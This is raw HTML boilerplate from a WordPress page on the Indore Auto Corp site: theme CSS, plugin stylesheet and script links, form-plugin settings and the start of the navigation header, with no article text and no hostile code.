100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='templaters-css' href='https://indoreautocorp.com/wp-content/plugins/skt-templates/css/templaters.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://indoreautocorp.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/css/post-5.css?ver=1768641389' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/css/post-57.css?ver=1768641390' media='all' />
<link rel='stylesheet' id='elementor-post-84-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/css/post-84.css?ver=1768641390' media='all' />
<link rel='stylesheet' id='forminator-module-css-412-css' href='https://indoreautocorp.com/wp-content/uploads/forminator/412_7e60e03a94498460c2fe3df3b015d7c1/css/style-412.css?ver=1667029643' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.49.2' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.49.2' media='all' />
<link rel='stylesheet' id='forminator-grid-default-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.49.2' media='all' />
<link rel='stylesheet' id='forminator-forms-default-base-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-default.base.min.css?ver=1.49.2' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://indoreautocorp.com/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://indoreautocorp.com/wp-includes/css/buttons.min.css?ver=d64af59d036fb0856cd5a3abe87c75ce' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//indoreautocorp.com/wp-content/uploads/pum/pum-site-styles.css?generated=1755305362&#038;ver=1.21.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742574843' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742574848' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://indoreautocorp.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742574851' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://indoreautocorp.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://indoreautocorp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://indoreautocorp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.49.2" id="forminator-jquery-validate-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.49.2" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://indoreautocorp.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.49.2" id="forminator-front-scripts-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.49.2" id="forminator-intlTelInput-js"></script>
<link rel="https://api.w.org/" href="https://indoreautocorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indoreautocorp.com/wp-json/wp/v2/posts/1501" /><link rel="canonical" href="https://indoreautocorp.com/us-pharmacy-neurontin-indoreautocorp-com/" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1501 single-format-standard wp-embed-responsive wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-right-sidebar astra-4.12.0 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://indoreautocorp.com" title="Indore Auto Corp" rel="home">Indore Auto Corp</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="57" class="elementor elementor-57">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b4d1643 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4d1643" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0559848" data-id="0559848" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab1f8c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab1f8c3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b2c358" data-id="6b2c358" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e079ee4 elementor-widget elementor-widget-image" data-id="e079ee4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://indoreautocorp.com/index.php/taxi-home/">
							<img fetchpriority="high" width="289" height="233" src="https://indoreautocorp.com/wp-content/uploads/2022/06/Autocorp_light_logo-removebg-preview.png" class="attachment-full size-full wp-image-395" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba4d75d" data-id="ba4d75d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-931f580 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="931f580" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:19,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;none&quot;,&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__text hfe-animation__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
